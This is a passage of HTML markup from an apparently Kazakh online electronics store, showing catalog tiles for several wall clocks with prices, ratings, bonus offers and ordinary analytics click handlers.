                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные TROYKA 77771789"
     data-code="633158"
     data-price="8690.0"
     data-brand="Troyka"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy-troyka-77771789" 
                   data-product-id="633158"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="633158"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_195_0_6_hNOkIZ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_195_0_6_hNOkIZ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_195_0_6_hNOkIZ_320.webp"
         loading="eager"
         title="Часы настенные TROYKA 77771789"
         alt="Часы настенные TROYKA 77771789"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=195&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=195&amp;classId=112"
       data-product-id="112_195" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_195"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy-troyka-77771789" 
                               data-product-id="633158"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="633158"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные TROYKA 77771789
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

8 690 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 261 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 261 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=195&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(633158, this)"
            data-name="Часы настенные TROYKA 77771789"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="633158"
            data-price="8690.0"
            data-brand="Troyka"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="195"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy-troyka-77771789"
            data-event-value-num="633158">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=633158&amp;classId=112&amp;id=195&amp;price=8690.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Centek CT-7101 White"
     data-code="605173"
     data-price="6990.0"
     data-brand="Centek"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_centek_ct_7106_white_" 
                   data-product-id="605173"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="605173"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_0_6_320.webp"
         loading="eager"
         title="Часы настенные Centek CT-7101 White"
         alt="Часы настенные Centek CT-7101 White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_186_1_6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7101 White - фото 2 | sulpak.kz"
         alt="Часы настенные Centek CT-7101 White - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=186&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=186&amp;classId=112"
       data-product-id="112_186" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_186"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy_centek_ct_7106_white_" 
                               data-product-id="605173"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="605173"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Centek CT-7101 White
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

6 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 165 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 165 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=186&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605173, this)"
            data-name="Часы настенные Centek CT-7101 White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605173"
            data-price="6990.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="186"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_centek_ct_7106_white_"
            data-event-value-num="605173">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=605173&amp;classId=112&amp;id=186&amp;price=6990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Centek CT-7106 Black"
     data-code="605175"
     data-price="6490.0"
     data-brand="Centek"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_centek_ct_7106_black" 
                   data-product-id="605175"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="605175"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_1_6_320.webp"
         loading="eager"
         title="Часы настенные Centek CT-7106 Black"
         alt="Часы настенные Centek CT-7106 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_112_188_0_6_320.webp"
         loading="lazy"
         title="Часы настенные Centek CT-7106 Black - фото 2 | sulpak.kz"
         alt="Часы настенные Centek CT-7106 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=188&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=188&amp;classId=112"
       data-product-id="112_188" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_188"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Часы</div>

                        <div class="product__item-name">
                            <a href="/g/chasiy_centek_ct_7106_black" 
                               data-product-id="605175"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="605175"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Часы настенные Centek CT-7106 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

6 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 195 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 195 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=112&amp;goodId=188&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(605175, this)"
            data-name="Часы настенные Centek CT-7106 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="605175"
            data-price="6490.0"
            data-brand="Centek"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="188"
            data-class-id="112"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chasiy_centek_ct_7106_black"
            data-event-value-num="605175">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=605175&amp;classId=112&amp;id=188&amp;price=6490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Часы настенные Centek CT-7106 White"
     data-code="605180"
     data-price="6490.0"
     data-brand="Centek"
     data-list="Часы">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chasiy_centek_ct_7106_white" 
                   data-product-id="605180"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="605180"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_185_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_112_185_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_112_185_0_1_320.webp"
         loading="eager"
         title="Часы настенные Centek CT-7106 White"
         alt="Часы настенные Centek CT-7106 White"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 отзыва</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=185&amp;classId=112"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=185&amp;classId=112"
       data-product-id="112_185" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="112_185"
           data-event-favorite=""
